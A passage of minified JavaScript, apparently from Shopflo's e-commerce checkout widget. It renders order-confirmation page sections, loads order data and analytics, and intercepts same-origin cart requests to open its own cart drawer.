t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    "),o='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Delivering to",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat((null==n?void 0:n.substring(0,25))+"...","</span>\n            </div>\n        </div>\n    "),i=ba({headerContent:o,content:r,expanded:!1});return'<div class="flo-delivery-details">'.concat(i,"</div>")},CONTACT_DETAILS:function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,o=null==r||null===(e=r.shipping_address)||void 0===e?void 0:e.data,i=ua(),a='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-phone"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Contact details",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(null==o?void 0:o.phone,"</span>\n            </div>\n        </div>\n    "),l=ba({headerContent:a,content:i,expanded:!1});return'<div class="flo-delivery-details">'.concat(l,"</div>")},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i='\n        <div class="center-flex" style="gap: 8px; flex: 1;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; flex-direction: row; justify-content: space-between; width: 100%;">\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Order summary",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    "),a=ba({headerContent:i,expanded:!1,content:'<div style="padding: 0 12px;">'.concat(da(),"</div>")});return'<div class="flo-delivery-details">'.concat(a,"</div>")},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},La={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    ");return wa({headerContent:'\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-md">Delivering to</span>\n            </div>\n        </div>\n    ',content:r})},CONTACT_DETAILS:function(){return wa({headerContent:'\n    <div class="flo-card-header">\n           <span class="flo-accordion-icon-style">\n               <i class="ph-duotone ph-phone"></i>\n           </span>\n           <div>\n               <span class="flo-font-weight-medium flo-font-size-md">Contact details</span>\n           </div>\n       </div>\n   ',content:ua()})},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i=da(),a='\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; justify-content: space-between; width: 100%; gap: 4px;">\n                <span class="flo-font-weight-medium flo-font-size-md">Order summary</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">'.concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    ");return wa({headerContent:a,content:i})},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},Ra=function(t,n){var e=n.querySelector(".flo-thank-you-container-web-left"),r=n.querySelector(".flo-thank-you-container-web-right"),o=n.querySelector(".flo-thank-you-container-web-stamp");if(e&&r){var i=["LOGO","ORDER_STATUS_ETD","COD_TO_PREPAID","DELIVERY_INFO","CONTACT_DETAILS"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join(""),a=["ORDER_SUMMARY","BILL_INFO","HELP"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join("");e.innerHTML=i,r.innerHTML=a;var l=null==t?void 0:t.find((function(t){return"TRUST_BADGE"===t}));o.innerHTML=l?ya()+'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    ':'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '}},Pa=function(t,n){var e=n.querySelector(".flo-thank-you-container-mobile-content"),r=n.querySelector(".flo-thank-you-container-mobile-stamp");e&&(e.innerHTML=t.map((function(t){var n;return null===(n=Ia[t])||void 0===n?void 0:n.call(Ia)})).join("")),r.innerHTML='\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '},Na=function(t){var n=document.querySelector(".flo-thank-you-container-mobile"),e=document.querySelector(".flo-thank-you-container-web");t?null==e||e.remove():null==n||n.remove()},Da=function(){var t=window.innerWidth<768,n=(0,la.throttle)((function(){var n=window.innerWidth<768;n!==t&&(Na(n),t=n,window.location.reload())}),300);window.addEventListener("resize",n)},Ba=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,et=void 0,(et=document.createElement("link")).rel="stylesheet",et.href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap",document.head.appendChild(et),Ta(),document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),u=new URL(window.location.href).searchParams,d=u.get("tokenId"),p="flo_safari_reload_attempted",f=sessionStorage.getItem(p),d||f){t.next=12;break}return sessionStorage.setItem(p,"true"),window.location.reload(),t.abrupt("return");case 12:return d&&f&&sessionStorage.removeItem(p),h=[io(d),Yt(d),Xt(d),mn({tokenId:d,context:"THANK_YOU_PAGE"})],t.next=16,Promise.allSettled(h);case 16:if(v=t.sent,m=Oa(v,4),g=m[0],_=m[1],y=m[2],w=m[3],null!=g&&g.value&&null!=_&&_.value&&null!=w&&w.value){t.next=24;break}throw new Error("Post Order Failed");case 24:if(b={},"fulfilled"===(null==g?void 0:g.status)?b={orderDetails:null!==(E=null===(x=g.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},channel:null!==(S=null===(A=g.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",sfDetails:null!==(O=null===(k=g.value)||void 0===k?void 0:k.sf_details)&&void 0!==O?O:{},checkout:null!==(T=null===(C=g.value)||void 0===C?void 0:C.checkout)&&void 0!==T?T:{}}:"fulfilled"===(null==_?void 0:_.status)&&(b={orderDetails:null!==(I=null===(L=_.value)||void 0===L?void 0:L.order)&&void 0!==I?I:{},channel:null!==(R=null===(P=_.value)||void 0===P?void 0:P.application_id)&&void 0!==R?R:"web",checkout:null!==(N=null===(D=_.value)||void 0===D?void 0:D.checkout)&&void 0!==N?N:{}}),window.Shopflo=xa(xa({},window.Shopflo),{},{order:b.orderDetails,channel:b.channel,sfDetails:b.sfDetails,checkout:b.checkout,thankyouPageConfig:null!==(n=null===(e=w.value)||void 0===e||null===(r=e.data)||void 0===r?void 0:r.ui_attributes)&&void 0!==n?n:{}}),nt=null!==(o=null===(i=w.value)||void 0===i||null===(a=i.data)||void 0===a?void 0:a.ui_attributes)&&void 0!==o?o:{},B=Object.entries(nt).filter((function(t){var n=Oa(t,2),e=n[0];return!n[1].disabled&&"type"!==e})).sort((function(t,n){return t[1].weight-n[1].weight})).map((function(t){return Oa(t,1)[0]})),F=document.querySelector("body"),U=document.getElementById(fr.FLO_CONTAINER),M=document.querySelector("#order-status-container"),j=(new DOMParser).parseFromString('\n  <div class="flo-thank-you-container">\n  <div class="flo-thank-you-container-mobile">\n   <div class="flo-thank-you-container-mobile-content"></div>\n   <div class="flo-thank-you-container-mobile-stamp"></div>\n  </div>\n  <div class="flo-thank-you-container-web">\n    <div class="flo-thank-you-container-web-content">\n        <div class="flo-thank-you-container-web-left"></div>\n        <div class="flo-thank-you-container-web-right"></div>\n    </div>\n    <div class="flo-thank-you-container-web-stamp"></div>\n  </div>\n  </div>\n',"text/html").querySelector(".flo-thank-you-container"),Pa(B,j),Ra(B,j),U?U.parentNode.insertBefore(j,U):F.appendChild(j),null==M||M.remove(),H=null===(l=null===(s=g.value)||void 0===s?void 0:s.shopflo_analytics_sent)||void 0===l||l,window.Shopflo.isOrderConfirmationEventSent=H,ao(window.Shopflo.postOrderFlow.c2p),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||H){t.next=54;break}if(J=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),$=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(K=window.floMerchantAttributes)||void 0===K?void 0:K.account_id,xa(xa({uiData:{webengage:ir(),isBuyNow:$,isFloCheckout:!0,paymentMethod:Boolean(null===(G=window.Shopflo.checkout)||void 0===G?void 0:G.fms_orders)&&Boolean(null===(Q=window.Shopflo.checkout)||void 0===Q?void 0:Q.fms_orders[0])&&Boolean(null===(z=window.Shopflo.checkout)||void 0===z||null===(V=z.fms_orders[0])||void 0===V?void 0:V.transactions[0])?null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W||null===(Y=W.transactions[0])||void 0===Y?void 0:Y.payment_mode:"COD"}},Boolean(d)&&{tokenId:d}),{},{cart:Ft(b.checkout,b.orderDetails)}),"load"),!J||!Boolean(null===(X=window.Shopflo.order)||void 0===X?void 0:X.name)){t.next=52;break}return Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,d,b.checkout,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,b.orderDetails),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM),t.next=52,vn();case 52:return t.next=54,rn({shopflo_analytics_sent:!0},d);case 54:Ca(null===(c=y.value)||void 0===c?void 0:c.data),Xo(),Z="body > *:not(".concat(["#flo-container","#flo-gtm-script-body",".flo-thank-you-container",".flo-c2p-widget"].join("):not("),")"),(tt=document.createElement("style")).textContent="".concat(Z," { display: none; }"),document.head.appendChild(tt),Na(window.innerWidth<768),Da(),t.next=69;break;case 65:t.prev=65,t.t0=t.catch(0),Fa(),console.error("Thankyou page render error",t.t0);case 69:case"end":return t.stop()}var nt,et}),t,null,[[0,65]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Aa(i,r,o,a,l,"next",t)}function l(t){Aa(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Fa=function(){document.querySelector("body").innerHTML='\n    <div class="error-container">\n        <img class="error-image" src="https://image.shopflo.com/error-screen.png" alt={"error-image"} />\n        <h2 class="flo-font-size-xxl flo-font-weight-semibold">Uh-oh!</h2>\n        <h3 class="flo-font-size-sm flo-font-weight-normal">Something went wrong. Don\'t worry, our team is on it! You can try again or check back in a little while.</h3>\n        <button class="flo-button" onclick="window.location.reload()">Retry</button>\n    </div>'};function Ua(t){return function(t){if(Array.isArray(t))return Ma(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Ma(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ma(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ma(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ja=function(t){t.forEach((function(t){try{if(t.classList.contains("flo-ignore-optimisation"))return;if(!t.parentNode)return void console.error("Button not in DOM:",t);t.removeAttribute("onclick");var n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),n.addEventListener("click",(function(t){var n;if(null!==(n=window.floMerchantAttributes)&&void 0!==n&&n.attributes){var e=document.getElementById(fr.FLO_CART_IFRAME);if(e){var r=null==e?void 0:e.getAttribute(mt);window.Shopflo.isFloCheckoutEnabled?bl(t,{createTokenAndOpenCart:r===gt.BLANK}):window.location.href="/cart"}}else window.location.href="/cart"}))}catch(t){console.error("Error processing cart button:",t)}}))},Ha=function(){try{var t=document.querySelectorAll("#cart-icon-bubble"),n=document.querySelectorAll(".flo-header-cart-btn"),e=[].concat(Ua(t),Ua(n));ja(e)}catch(t){console.error("Error updating theme cart button:",t)}},Ka=function(){try{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",Ha):Ha()}catch(t){console.error("Error executing cart accessory:",t)}},Ga=function(t){("/cart/add.js"===t.pathname||"/cart/add"===t.pathname)&&!t.search.includes("skip-cart-open=true")&&!window.location.pathname.includes("/cart")&&window.handleFloCartBtn()},Qa=function(){var t,n,e,r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")];!function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url):"";Ga(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&Ga(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)}},za=function(){var t,n=document.querySelectorAll("#cart-icon-bubble"),e=_t.map((function(t){return".".concat(t)})).join(", "),r=document.querySelectorAll(e),o=yt.map((function(t){return'[aria-controls="'.concat(t,'"]')})).join(", "),i=document.querySelectorAll(o),a=[].concat(Ua(n),Ua(r),Ua(i));ja(a);var l=document.querySelector(".cart-count-bubble");null==l||null===(t=l.classList)||void 0===t||t.add("flo-cart-icon-bubble")},Va=function(){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.styleSheet?n.styleSheet.cssText=d:n.appendChild(document.createTextNode(d)),t.appendChild(n)};function qa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wa(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qa(i,r,o,a,l,"next",t)}function l(t){qa(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Ya=function(){var t=Wa(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",r="".concat(lt,"/").concat(e,"/manifest.json"),t.next=5,fetch(r);case 5:if((o=t.sent).ok){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,o.json();case 10:return t.abrupt("return",t.sent);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error fetching manifest",t.t0),t.abrupt("return",null);case 17:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(){return t.apply(this,arguments)}}(),Xa=function(){var t=Wa(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=n["index.html"])&&r.imports){t.next=4;break}return t.abrupt("return");case 4:o="".concat(lt,"/").concat(null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable"),i=[],r.imports.forEach((function(t){if(t.endsWith(".js")){var e=n[t];if(e&&e.file){var r="".concat(o,"/").concat(e.file),a=fetch(r,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",r)}));i.push(a)}}})),r.file&&(a="".concat(o,"/").concat(r.file),l=fetch(a,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",a)})),i.push(l)),Promise.allSettled(i),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),console.error("Error preloading files",t.t0);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(n){return t.apply(this,arguments)}}(),Ja=function(t){try{var n=t["index.html"];if(n&&n.file){var e=n.file.match(/index-([^.]+)\.js/);if(e&&e[1]){var r=e[1];an.set("flo_index_hash",r,{expires:1})}}}catch(t){console.error("Error setting index hash cookie",t)}};function $a(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Za(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$a(i,r,o,a,l,"next",t)}function l(t){$a(i,r,o,a,l,"throw",t)}a(void 0)}))}}var tl,nl,el=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=_.length>0&&void 0!==_[0]?_[0]:{}).timesToTest,r=void 0===e?5:e,o=n.fastThreshold,i=void 0===o?200:o,a=n.slowThreshold,l=void 0===a?500:a,s=n.testImage,c=void 0===s?"https://www.google.com/images/phd/px.gif":s,u=n.timeout,d=void 0===u?5e3:u,"undefined"==typeof navigator||!1!==navigator.onLine){t.next=4;break}return t.abrupt("return","offline");case 4:p=[],f=function(){return new Promise((function(t,n){var e,r=new Image,o=(new Date).getTime(),i=function(){e&&clearTimeout(e),r.onload=null,r.onerror=null};r.onload=function(){i();var n=(new Date).getTime();t(n-o)},r.onerror=function(){i(),n(new Error("Failed to load test image"))},e=setTimeout((function(){i(),n(new Error("Test timeout"))}),d),r.src="".concat(c,"?t=").concat(o,"&r=").concat(Math.random())}))},t.prev=6,h=0;case 8:if(!(h<r)){t.next=24;break}return t.prev=9,t.next=12,f();case 12:v=t.sent,p.push(v),t.next=21;break;case 16:if(t.prev=16,t.t0=t.catch(9),0!==h){t.next=20;break}return t.abrupt("return","offline");case 20:return t.abrupt("break",24);case 21:h++,t.next=8;break;case 24:if(0!==p.length){t.next=26;break}return t.abrupt("return","offline");case 26:if(m=p.reduce((function(t,n){return t+n}),0),!((g=m/p.length)<=i)){t.next=32;break}return t.abrupt("return","fast");case 32:if(!(g<=l)){t.next=36;break}return t.abrupt("return","slow");case 36:return t.abrupt("return","very slow");case 37:t.next=42;break;case 39:return t.prev=39,t.t1=t.catch(6),t.abrupt("return","unknown");case 42:case"end":return t.stop()}}),t,null,[[6,39],[9,16]])})));return function(){return t.apply(this,arguments)}}(),rl=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,el();case 2:n=t.sent,"undefined"!=typeof window&&(window.Shopflo=null!==(e=window.Shopflo)&&void 0!==e?e:{},window.Shopflo.userNetworkSpeed=n);case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ol(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return il(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?il(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function il(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function al(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ll(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?al(Object(e),!0).forEach((function(n){ul(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):al(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function sl(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function cl(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){sl(i,r,o,a,l,"next",t)}function l(t){sl(i,r,o,a,l,"throw",t)}a(void 0)}))}}function ul(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var dl=document.getElementById(fr.CHECKOUT_BUTTON),pl=document.getElementById(fr.FLO_BUY_NOW_BUTTON);window.Shopflo=null!==(tl=window.Shopflo)&&void 0!==tl?tl:{},window.Shopflo.channel=null!==(nl=window.Shopflo.channel)&&void 0!==nl?nl:"web";var fl=!1,hl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.cartData,r=n.isBuyNow,o=void 0!==r&&r,i=n.context,a=void 0===i?"checkout":i,l=n.fromCartToCheckout,s=void 0!==l&&l,c=n.checkoutId,u=n.backgroundLoad,d=void 0!==u&&u,p=n.customOptions,f=void 0===p?{}:p,m=document.getElementById(fr.FLO_CART_IFRAME),s){t.next=18;break}return t.next=5,_n(e,Boolean(o),a,f);case 5:if(g=t.sent,_=g.floCheckoutUrl,y=g.tokenId,w=g.channel,h=_,v=y,w&&(window.Shopflo.channel=w),v){t.next=15;break}return d||(Lr(),$o(a,ht.TOKEN_ID_MISSING)),t.abrupt("return",null);case 15:d||Mt({cartData:e,isBuyNow:o,tokenId:v,context:a}),t.next=19;break;case 18:s&&null!=c&&(h=qr(null==m?void 0:m.src,c));case 19:return null!=f&&f.isFromCustomSSO&&(h=Xe(h)),t.abrupt("return",{checkoutUrl:h,tokenId:v});case 21:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),vl=function(t){var n,e,r,o,i=document.getElementById(fr.FLO_CART_IFRAME);null!=t&&null!==(n=t.items)&&void 0!==n&&n.length?null==i||i.removeAttribute(mt):(Sn(),Bt(Tt.EMPTY_CART_LOADED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),i.setAttribute(mt,gt.EMPTY_CART))},ml=function(t){var n,e=t.floUrl,r=t.testTag,o=t.context,i=t.isBlankIframe,a=t.cartData,l=t.fromCartToCheckout;e=function(t,n){var e,r,o,i,a=(null===(e=window)||void 0===e||null===(r=e.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o?void 0:o.default_view)?"PAYMENTS":"ADDRESS",l=new URL(t);return Yo(l,(ul(i={},pt.shop_url,window.location.host),ul(i,pt.default_view,a),i)),n&&Yo(l,ul({},pt.test_tag,n)),l.toString()}(e,r),l&&((n=new URL(e)).searchParams.set("referrer","cart"),e=n.toString()),Zn(e,o,r,{isBlankIframe:i,cartData:a})},gl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.showLoader,r=void 0!==e&&e,o=n.context,i=void 0===o?"checkout":o,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=n.fromCartToCheckout,r&&Ir(),t.next=4,hl(n);case 4:if(u=t.sent,d=u.checkoutUrl){t.next=8;break}return t.abrupt("return");case 8:ml({floUrl:d,backgroundLoad:l,testTag:s,context:i,isBlankIframe:!1,fromCartToCheckout:c});case 9:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),_l=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=n.cartData,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=0===(null==i||null===(e=i.items)||void 0===e?void 0:e.length),u=Gn(),!c||!l){t.next=6;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!0}),t.abrupt("return");case 6:if(!l){t.next=9;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!1,cartData:i}),t.abrupt("return");case 9:d=null===(r=document.getElementById(fr.FLO_CART_IFRAME))||void 0===r?void 0:r.getAttribute(mt),vl(i),yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:i}),cartJSData:i,cartType:c?"EMPTY_CART":"CART"}},"cart"),Fr(),d||yr(ur.CART_OPEN,{cartPayload:gn({cart:i})},"cart"),[gt.BLANK,gt.EMPTY_CART].includes(d)&&(null==i||null===(o=i.items)||void 0===o?void 0:o.length)>0&&(void 0,void 0,h=void 0,v=void 0,v=null,window.cartLoadStartTime&&(v=performance.now()-window.cartLoadStartTime,window.cartLoadStartTime=null),Bt(Tt.CART_LOAD_TIME_SCRIPT,null===(p=window.floMerchantAttributes)||void 0===p?void 0:p.account_id,{uiData:{webengage:ir(),pagePath:null===(f=window)||void 0===f||null===(h=f.location)||void 0===h?void 0:h.pathname,loadDuration:v}},"load"));case 15:case"end":return t.stop()}var p,f,h,v}),t)})));return function(n){return t.apply(this,arguments)}}(),yl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,br("cart"),t.next=4,hn();case 4:return n=t.sent,t.next=7,_l({cartData:n,backgroundLoad:!0,testTag:vt});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),wl={shouldPushToHistory:!0,createTokenAndOpenCart:!0,loadCartInBackground:!1},bl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=c.length>1&&void 0!==c[1]?c[1]:{},a=ll(ll({},wl),i),null==n||n.preventDefault(),window.cartLoadStartTime=performance.now(),null!=(l=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes)&&null!==(r=l.cart)&&void 0!==r&&r.enabled&&!1!==window.Shopflo.isFloCartEnabled){t.next=8;break}return window.location.href="/cart",t.abrupt("return");case 8:if(!yn()&&!window.location.pathname.includes("/cart")){t.next=10;break}return t.abrupt("return");case 